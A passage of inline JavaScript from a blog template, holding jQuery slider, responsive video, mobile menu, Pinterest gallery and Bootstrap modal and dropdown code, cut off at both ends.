s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function(){t(this).css("zIndex",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[
(function($){$.fn.fitVids=function(options){var settings={customSelector:null}
var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.innerHTML='&shy;<style> \
.fluid-width-video-wrapper { \
width: 100%; \
position: relative; \
padding: 0; \
} \
\
.fluid-width-video-wrapper iframe, \
.fluid-width-video-wrapper object, \
.fluid-width-video-wrapper embed { \
position: absolute; \
top: 0; \
left: 0; \
width: 100%; \
height: 100%; \
} \
</style>';ref.parentNode.insertBefore(div,ref);if(options){$.extend(settings,options);}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
var $allVideos=$(this).find(selectors.join(','));$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()=='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
var height=this.tagName.toLowerCase()=='object'?$this.attr('height'):$this.height(),aspectRatio=height/$this.width();if(!$this.attr('id')){var videoID='fitvid'+ Math.floor(Math.random()*999999);$this.attr('id',videoID);}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});}})(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[







/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script type='text/javascript'>//<![CDATA[
jQuery(document).ready(function($) {
    "use strict";
    $('#top-search a').on('click', function(e) {
        e.preventDefault();
        $('.show-search').toggle('slide');
    });
   
 $(window).scroll(function() {
        if ($(this).scrollTop() > 200) {
            $('.to-top').fadeIn()
        } else {
            $('.to-top').fadeOut()
        }
    });


    $('.to-top').hide().click(function() {
        $('html, body').animate({
            scrollTop: 0
        }, 800);
        return false;
    });




    $('.slides').bxSlider({
        adaptiveHeight: true,
        mode: 'fade',
        pager: false,
 auto: true,
      infiniteLoop:true,
      speed:500,
  nextText: '<i class="fa fa-angle-right"></i>',
  prevText: '<i class="fa fa-angle-left"></i>'
    });




    $('.bxslider').bxSlider({
        adaptiveHeight: true,
        mode: 'fade',
        pager: false,
        captions: true,
  nextText: '<i class="fa fa-angle-right"></i>',
  prevText: '<i class="fa fa-angle-left"></i>'
    });




    $(document).ready(function() {
        $(".container").fitVids();
    });
    $('.menu').slicknav({
        prependTo: '.menu-mobile',
        label: ''
    });
});

$('.post-entry').not( "article:first-child .post-entry" ).each(function(){
    var txt=$(this).text().substr(0,120);
    var j=txt.lastIndexOf(' ');
    if(j>10)
      $(this).text(txt.substr(0,j).replace(/[?,!\.-:;]*$/,' ...'));
  });



$('.separator').css('float', '');
$('.separator,.separator a').css('margin-left', '').css('margin-right', '').css('margin-bottom', '');
//]]></script>
<script type='text/javascript'>//<![CDATA[



var profile = true;
var board = false;
var boardname = '';
var newWindow = true;
var url;
var urlPrefix = "https://ajax.googleapis.com/ajax/services/feed/load?v=1.0&q=https://www.pinterest.com/";
if (board === true && profile === true || board === false && profile === false) {
    $("#pinterest-gallery").append("<p>Error: please choose a profile gallery or board gallery.</p>")
} else {
    if (profile === true) {
        url = urlPrefix + username + "/feed.rss&num=" + thumbnailCount
    } else {
        if (board === true && boardname === "") {
            $("#pinterest-gallery").append("<p>Error: Please specify a boardname.</p>")
        }
        url = urlPrefix + username + "/" + boardname + "/rss&num=" + thumbnailCount
    }
}
$.ajax({
    url: url,
    dataType: "jsonp",
    success: function(e) {
        $.each(e.responseData.feed.entries, function(t) {
            var n = e.responseData.feed.entries;
            var r = n[t].title;
            var i = n[t].link;
            var s = n[t].content;
            var o = s.indexOf("http");
            var u = s.indexOf('"></a>');
            var a = s.substring(o, u);
            var f = $('<li><a class="pinterest-link" href="' + i + '">' + r + "</a></li>");
            if (newWindow === true) {
                $(".pinterest-link").attr("target", "_blank")
            }
            f.appendTo("#pinterest-gallery").css("background-image", "url(" + a + ")")
        })
    }
});   

//]]></script>
<script type='text/javascript'>//<![CDATA[
! function (a) {
    var b = function (b, c) {
        this.options = c, this.$element = a(b).delegate('[data-dismiss="modal"]', "click.dismiss.modal", a.proxy(this.hide, this)), this.options.remote && this.$element.find(".modal-body").load(this.options.remote)
    };
    b.prototype = {
        constructor: b,
        toggle: function () {
            return this[this.isShown ? "hide" : "show"]()
        },
        show: function () {
            var b = this,
                c = a.Event("show");
            this.$element.trigger(c);
            if (this.isShown || c.isDefaultPrevented()) return;
            this.isShown = true, this.escape(), this.backdrop(function () {
                var c = a.support.transition && b.$element.hasClass("fade");
                b.$element.parent().length || b.$element.appendTo(document.body), b.$element.show(), c && b.$element[0].offsetWidth, b.$element.addClass("in").attr("aria-hidden", false), b.enforceFocus(), c ? b.$element.one(a.support.transition.end, function () {
                    b.$element.focus().trigger("shown")
                }) : b.$element.focus().trigger("shown")
            })
        },
        hide: function (b) {
            b && b.preventDefault();
            var c = this;
            b = a.Event("hide"), this.$element.trigger(b);
            if (!this.isShown || b.isDefaultPrevented()) return;
            this.isShown = false, this.escape(), a(document).off("focusin.modal"), this.$element.removeClass("in").attr("aria-hidden", true), a.support.transition && this.$element.hasClass("fade") ? this.hideWithTransition() : this.hideModal()
        },
        enforceFocus: function () {
            var b = this;
            a(document).on("focusin.modal", function (a) {
                b.$element[0] !== a.target && (!b.$element.has(a.target).length && b.$element.focus())
            })
        },
        escape: function () {
            var a = this;
            this.isShown && this.options.keyboard ? this.$element.on("keyup.dismiss.modal", function (b) {
                b.which == 27 && a.hide()
            }) : this.isShown || this.$element.off("keyup.dismiss.modal")
        },
        hideWithTransition: function () {
            var b = this,
                c = setTimeout(function () {
                    b.$element.off(a.support.transition.end), b.hideModal()
                }, 500);
            this.$element.one(a.support.transition.end, function () {
                clearTimeout(c), b.hideModal()
            })
        },
        hideModal: function () {
            var a = this;
            this.$element.hide(), this.backdrop(function () {
                a.removeBackdrop(), a.$element.trigger("hidden")
            })
        },
        removeBackdrop: function () {
            this.$backdrop && this.$backdrop.remove(), this.$backdrop = null
        },
        backdrop: function (b) {
            var c = this,
                d = this.$element.hasClass("fade") ? "fade" : "";
            if (this.isShown && this.options.backdrop) {
                var e = a.support.transition && d;
                this.$backdrop = a('<div class="modal-backdrop ' + d + '" />').appendTo(document.body), this.$backdrop.click(this.options.backdrop == "static" ? a.proxy(this.$element[0].focus, this.$element[0]) : a.proxy(this.hide, this)), e && this.$backdrop[0].offsetWidth, this.$backdrop.addClass("in");
                if (!b) return;
                e ? this.$backdrop.one(a.support.transition.end, b) : b()
            } else !this.isShown && this.$backdrop ? (this.$backdrop.removeClass("in"), a.support.transition && this.$element.hasClass("fade") ? this.$backdrop.one(a.support.transition.end, b) : b()) : b && b()
        }
    };
    var c = a.fn.modal;
    a.fn.modal = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("modal"),
                f = a.extend({}, a.fn.modal.defaults, d.data(), typeof c == "object" && c);
            e || d.data("modal", e = new b(this, f)), typeof c == "string" ? e[c]() : f.show && e.show()
        })
    }, a.fn.modal.defaults = {
        backdrop: true,
        keyboard: true,
        show: true
    }, a.fn.modal.Constructor = b, a.fn.modal.noConflict = function () {
        return a.fn.modal = c, this
    }, a(document).on("click.modal.data-api", '[data-toggle="modal"]', function (b) {
        var c = a(this),
            d = c.attr("href"),
            e = a(c.attr("data-target") || d && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = e.data("modal") ? "toggle" : a.extend({
                remote: !/#/.test(d) && d
            }, e.data(), c.data());
        b.preventDefault(), e.modal(f).one("hide", function () {
            c.focus()
        })
    })
}(window.jQuery), ! function (a) {
    function d() {
        a(".dropdown-backdrop").remove(), a(b).each(function () {
            e(a(this)).removeClass("open")
        })
    }

    function e(b) {
        var c = b.attr("data-target"),
            d;
        c || (c = b.attr("href"), c = c && (/#/.test(c) && c.replace(/.*(?=#[^\s]*$)/, ""))), d = c && a(c);
        if (!d || !d.length) d = b.parent();
        return d
    }
    var b = "[data-toggle=dropdown]",
        c = function (b) {
            var c = a(b).on("click.dropdown.data-api", this.toggle);
            a("html").on("click.dropdown.data-api", function () {
                c.parent().removeClass("open")
            })
        };
    c.prototype = {
        constructor: c,
        toggle: function (b) {
            var c = a(this),
                f, g;
            if (c.is(".disabled, :disabled")) return;
            return f = e(c), g = f.hasClass("open"), d(), g || ("ontouchstart" in document.documentElement && a('<div class="dropdown-backdrop"/>').insertBefore(a(this)).on("click", d), f.toggleClass("open")), c.focus(), false
        },
        keydown: function (c) {
            var d, f, g, h, i, j;
            if (!/(38|40|27)/.test(c.keyCode)) return;
            d = a(this), c.preventDefault(), c.stopPropagation();
            if (d.is(".disabled, :disabled")) return;
            h = e(d), i = h.hasClass("open");
            if (!i || i && c.keyCode == 27) return c.which == 27 && h.find(b).focus(), d.click();
            f = a("[role=menu] li:not(.divider):visible a", h);
            if (!f.length) return;
            j = f.index(f.filter(":focus")), c.keyCode == 38 && (j > 0 && j--), c.keyCode == 40 && (j < f.length - 1 && j++), ~j || (j = 0), f.eq(j).focus()
        }
    };
    var f = a.fn.dropdown;
    a.fn.dropdown = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("dropdown");
            e || d.data("dropdown", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.dropdown.Constructor = c, a.fn.dropdown.noConflict = function () {
        return a.fn.dropdown = f, this
    }, a(document).on("click.dropdown.data-api", d).on("click.dropdown.data-api", ".dropdown form", function (a) {
        a.stopPropagation()
